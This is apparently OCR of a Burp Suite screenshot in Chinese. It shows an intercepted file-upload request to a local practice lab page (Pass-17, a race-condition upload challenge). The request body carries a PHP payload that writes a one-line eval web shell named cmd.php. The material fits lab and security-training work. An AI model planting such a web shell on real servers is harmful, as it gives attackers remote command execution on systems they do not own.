 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2025.1.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator 编码工具 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 Match and replace Proxy settings
Intercept on 放行 丢弃 请求http://localhost:80 [127.0.0.1] 打开内嵌浏览器
时间 类型 方向 请求方法 URL 状态码 长度
20:46:2... HTTP → 请求 POST http://localhost/Pass-17/index.php?action=show_code
请求
美化 Raw Hex \n
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary80f351bcea891fa12af3d14183d630e0
17 Content-Disposition: form-data; name="upload_file"; filename="race.php"
18 Content-Type: application/octet-stream
19
20 <?php fputs(fopen('cmd.php','w'),'<?php @eval($_POST["cmd"])?>');?>
21
22 ------geckoformboundary80f351bcea891fa12af3d14183d630e0
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------geckoformboundary80f351bcea891fa12af3d14183d630e0--
27
Search 0高亮
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 1
请求头 13
Inspector
Notes
事件日志 所有问题 内存: 454.8MB